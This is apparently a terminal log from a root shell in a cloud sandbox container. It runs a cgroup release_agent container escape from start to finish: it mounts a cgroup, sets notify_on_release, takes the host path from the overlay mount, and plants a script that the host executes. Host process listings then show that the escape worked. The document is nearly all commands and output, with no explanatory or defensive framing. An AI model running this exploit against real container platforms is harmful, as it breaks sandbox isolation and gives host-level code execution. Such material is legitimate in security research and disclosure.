 root@SandboxHost-637373636845285327:/home/site/wwwroot# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup
/tmp/cgrp && mkdir /tmp/cgrp/x
root@SandboxHost-637373636845285327:/home/site/wwwroot#
root@SandboxHost-637373636845285327:/home/site/wwwroot# touch /output
root@SandboxHost-637373636845285327:/home/site/wwwroot# echo 1 > /tmp/cgrp/x/notify_on_release
root@SandboxHost-637373636845285327:/home/site/wwwroot# mount > /tmp/mtab
root@SandboxHost-637373636845285327:/home/site/wwwroot# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p'
/tmp/mtab`
root@SandboxHost-637373636845285327:/home/site/wwwroot# echo "$host_path/cmd" > /tmp/cgrp/release_agent
root@SandboxHost-637373636845285327:/home/site/wwwroot#
root@SandboxHost-637373636845285327:/home/site/wwwroot# echo '#!/bin/sh' > /cmd
root@SandboxHost-637373636845285327:/home/site/wwwroot# echo "ps aux >> $host_path/output" >> /cmd
root@SandboxHost-637373636845285327:/home/site/wwwroot# echo "ps aux >> $host_path/output2" >> /cmd
root@SandboxHost-637373636845285327:/home/site/wwwroot# chmod a+x /cmd
root@SandboxHost-637373636845285327:/home/site/wwwroot#
root@SandboxHost-637373636845285327:/home/site/wwwroot# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@SandboxHost-637373636845285327:/home/site/wwwroot#
root@SandboxHost-637373636845285327:/home/site/wwwroot# cat /output2
PID USER TIME COMMAND
1 root 0:00 /init -e 1 /bin/vsockexec -e 109 /bin/gcs -v4 -log-format json -loglevel debug
2 root 0:00 [kthreadd]
3 root 0:00 [rcu_gp]
4 root 0:00 [rcu_par_gp]
5 root 0:00 [kworker/0:0-mm_]
6 root 0:00 [kworker/0:0H-kb]
7 root 0:00 [kworker/u4:0-ev]
8 root 0:00 [mm_percpu_wq]
9 root 0:00 [ksoftirqd/0]
10 root 0:00 [rcu_sched]
11 root 0:00 [rcu_bh]
12 root 0:00 [migration/0]
13 root 0:00 [cpuhp/0]
14 root 0:00 [cpuhp/1]
15 root 0:00 [migration/1]
16 root 0:00 [ksoftirqd/1]
17 root 0:00 [kworker/1:0-rcu]
18 root 0:00 [kworker/1:0H-kb]
20 root 0:00 [kdevtmpfs]